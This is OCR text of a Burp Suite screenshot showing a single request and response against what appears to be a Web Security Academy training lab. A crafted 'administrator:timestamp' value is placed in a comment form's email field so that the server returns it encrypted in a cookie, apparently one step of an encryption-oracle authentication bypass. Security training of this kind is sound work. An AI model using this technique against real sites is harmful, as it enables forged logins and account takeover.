 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
encrypt × decrypt × ...
Send Cancel < > Follow redirection Target: https://acc71f9e1e92391cc04e1fe60099002a.we
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host: acc71f9e1e92391cc04e1fe60099002a.web-security-academy.net
3 Cookie: notification=j2uekPaXgr7oN%2bmcGApykURelkOhKbpASfoMzqNn62XJa3%2fGfDUfRPsO1Ow7IQup;
session=lnfbYP75b3DqJmO7bess1phMoKUJEmWI; stay-logged-in=
8yYBZDyTHrJNAKkaZOj3S9%2fr5N947vGNP4AX35XnXUg%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 113
10 Origin: https://acc71f9e1e92391cc04e1fe60099002a.web-security-academy.net
11 Referer: https://acc71f9e1e92391cc04e1fe60099002a.web-security-academy.net/post?postId=5
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=3NXKYV35ErVIRbNw1R8gQ7g0LirtAjFd&postId=5&comment=wrong&name=name&email=
administrator:1652404285092&website=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /post?postId=5
3 Set-Cookie: notification=
j2uekPaXgr7oN%2bmcGApykcncP32UjqUV7BQaL24SCOm6oZnEyM2DZkV8neK4bVaURuCn7xcInnI8CIe9jwxBsQ%3d%3d;
HttpOnly
4 Connection: close
5 Content-Length: 0
6
7